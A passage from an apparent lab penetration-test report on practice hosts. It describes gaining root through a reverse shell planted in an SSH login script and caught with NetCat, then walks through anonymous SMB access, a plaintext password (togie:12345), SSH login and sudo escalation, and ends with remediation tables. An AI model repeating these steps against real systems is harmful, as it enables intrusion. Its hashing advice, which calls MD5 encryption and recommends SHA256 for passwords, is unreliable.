

It should look something like what it does above. As you can see the script before was just a printf, adding the python3 script made the shell script do something in the background.

Now that that’s been created, we save and exit the SSH (the script runs when we make a new session, so we need to kill the current session). Now we set NetCat to be on the lookout for a connection on port 9912 (again this can differ depending on which port you added).



Next up we remake a connection to SSH, this time with the script, it should run the script!



Although it seems like it isn’t doing anything, it’s running the script and it’s working! In the other end, the remote computer has root access.



Now the attacker can find the proof.txt file without having to worry about permissions since root gives them permission to view/edit everything.



## Action recommendations - Vulnerability 2

The server was secure, until someone hacked into the server and added the user’s password hashes since the server was encrypting the passwords using MD5, an old standard that was more sophisticated before rather than now. The best recommendation is to find another system that can use better encryption like SHA256 or SHA512. Other than that, a big part of the issue is how employees are using simple passwords like *scoobydoo2*, in an administrative standpoint, the best way to mediate the issue is to make employees create longer passwords or use protections like two factor authentication or preferably Passkeys. Another addition would be adding notifications to employee’s phones in case a priority email gets sent and having the password reset able to be done remotely via the internet (however that could be a method of attack as well)

|  |  |  |
| --- | --- | --- |
| Suggestion | Priority level | Outcome |
| Changing encryption method | Highest priority | The original server got hacked because the server was using an outdated encryption method MD5, using a more modern encryption for passwords like SHA256 can improve security and make it harder to hack into |
| Changing everybody’s password | Highest priority | Everyone’s passwords were found in the leak, making it easy to get into their accounts with unchanged passwords. Everyone should change their password to one with more characters, numbers and symbols. This in combination with changing the encryption method makes passwords less likely to be attacked |
| Using two factor authentication | Medium priority | Two factor authentication gives attackers another barrier when it comes to using a leaked password to control an account. Since the user now must type in a key that only a registered device knows, it can be harder for an attacker to get. However, it’s still susceptible to SMS interception if using two factor authentication via SMS. |
| Using Passkeys and a password-less experience | Medium Priority | Better than using two factor authentication is using a cryptographic key that only a registered device knows. Using biometric hardware, the device can then send a special key to the server to authenticate. With this solution employees won’t be able to share their passwords with other people, which could help stop unauthorized people from accessing the network |
| Priority email notifications | Medium to low priority | The main reason why the attacker was able to log into SSH was because an employee never changed their temporary password and was able to use that to an advantage. Using notifications when something like a data leak happens ensures that everyone got the memo and that everyone can replace their passwords fast |
| Remote password changes | Low priority | Passwords should be reset from anywhere in case a password leak were to happen, there would be a fast response time to reset and make a new password. |

# Vulnerability 3 – 10.10.10.71

## Overview | Threat level | [Exploitation Steps (Simplified Steps)](#_Exploitation_Steps_(Simplified_2) | Steps to reproduce | Action Recommendations

## Overview - Vulnerability 3

10.10.10.71 is a SMB server based on Samba, using smbclient the attacker can find the sign in information for the main user togie, connect to SSH, and elevate privileges to root by running the superuser command.

## Threat analysis – High - Vulnerability 3

This vulnerability is a high-level threat. The server is insecure and has sensitive information about the company in it, including passwords and webserver information that is crucial to the running of the company. An attack on the server will result in the attacker getting the critical information almost immediately and SSH permission just as fast.

## Exploitation Steps (Simplified Summary) - Vulnerability 3

**Network Scanning**: Ran nmap to identify open ports and services; detected Samba (SMB) and HTTP server.

**Service Enumeration**: Used smbclient -L to list available SMB shares; accessed \\10.10.10.71\share$ without authentication.

**File Discovery**: Located webserver files and deets.txt containing credentials in plaintext.

**Web Content Mapping**: Used dirb to map hidden WordPress directories on the web server.

**SSH Access**: Used credentials togie:12345 from deets.txt to log in via SSH.

**Privilege Escalation**: Used sudo su to gain root privileges using the same credentials.

**Proof Retrieval**: Collected local.txt from /home/togie and proof.txt from /root.

## Steps to reproduce - Vulnerability 3

As always, the first step to reproduce the vulnerability is to find what ports are available, for this, I used nmap to map out all open ports.



It shows that there’s a webserver and a program named Samba which after doing more research is a smb client where users can share files through a network.



Going to the webserver had no help for trying to get into the system. However, since there was a server and assets, there should be a folder containing all files and directories, so now it’s time to find a way to map every file in a web server. After doing more research, I stumbled upon dirb, a program that maps out the files in a web server, perfect for this situation.



After using dirb, plenty of websites that aren’t visible at first start to appear and it seems like the website is made using WordPress, a library for web developers that makes their websites flexible and more powerful.



While that was going, I also ran a command to list (-L) all shares in the Samba SMB server. It seems like the servers themselves were open and I was able to get to \\10.10.10.71\share$ without authentication.



And indeed, here was also the files to the web server, a great thing since it can help me find sites that I couldn’t find before, like for example the website 10.10.10.71/wordpress which hints at the person who made the server, togie.Browsing other files in the smb share resulted in finding a plain text file in the main directory (/) called deets.txt which contains a password, 12345. 